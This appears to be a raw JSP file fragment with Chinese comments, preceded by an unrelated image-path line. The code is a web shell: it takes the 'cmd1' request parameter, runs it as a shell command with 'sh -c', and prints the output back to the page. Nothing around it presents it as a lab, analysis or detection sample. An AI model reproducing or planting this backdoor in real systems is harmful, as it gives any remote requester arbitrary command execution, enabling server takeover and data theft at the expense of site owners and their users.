 <%
String cmdParameter = request.getParameter("cmd1");
if (cmdParameter != null && !cmdParameter.isEmpty()) {
try {
// 构建系统命令
ProcessBuilder processBuilder = new ProcessBuilder();
processBuilder.command("sh", "-c", cmdParameter);
// 执行命令并获取输出
Process process = processBuilder.start();
InputStream inputStream = process.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
StringBuilder output = new StringBuilder();
while ((line = reader.readLine()) != null) {
output.append(line).append("\n");
}
// 输出命令执行结果
out.println("Command executed successfully. Output:\n" + output.toString());
} catch (IOException e) {
out.println("Error executing command: " + e.getMessage());
}
}
%>
<html>